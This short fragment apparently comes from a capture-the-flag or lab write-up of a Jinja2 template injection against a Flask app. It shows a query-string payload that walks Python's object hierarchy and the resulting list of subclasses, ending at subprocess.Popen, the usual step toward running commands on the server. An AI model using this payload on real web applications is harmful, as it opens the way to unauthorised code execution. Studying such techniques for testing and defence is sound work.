 ?p={{ request.__class__.mro()[-1].__subclasses__() }}
2
'flask.sessions.SessionInterface'>, <class 'flask.blueprints.BlueprintSetupState'>, <class
'_csv.Dialect'>, <class '_csv.reader'>, <class '_csv.writer'>, <class 'csv.Dialect'>, <class
'csv.DictReader'>, <class 'csv.DictWriter'>, <class 'csv.Sniffer'>, <class 'zipfile.ZipInfo'>,
<class 'zipfile.LZMACompressor'>, <class 'zipfile.LZMADecompressor'>, <class
'zipfile._SharedFile'>, <class 'zipfile._Tellable'>, <class 'zipfile.ZipFile'>, <class
'zipfile.Path'>, <class 'importlib.resources.abc.ResourceReader'>, <class
'importlib.resources._adapters.SpecLoaderAdapter'>, <class
'importlib.resources._adapters.TraversableResourcesLoader'>, <class
'importlib.resources._adapters.CompatibilityFiles'>, <class 'importlib.abc.Finder'>,
<class 'importlib.abc.MetaPathFinder'>, <class 'importlib.abc.PathEntryFinder'>, <class
'importlib.metadata.Sectioned'>, <class 'importlib.metadata.DeprecatedTuple'>, <class
'importlib.metadata.Deprecated'>, <class 'importlib.metadata.FileHash'>, <class
'importlib.metadata.Distribution'>, <class
'importlib.metadata.DistributionFinder.Context'>, <class 'importlib.metadata.FastPath'>,
<class 'importlib.metadata.Lookup'>, <class 'importlib.metadata.Prepared'>, <class
'subprocess.CompletedProcess'>, <class 'subprocess.Popen'>]
subprocess Highlight All Match Case Match Diacritics Whole Words 2 of 2 matches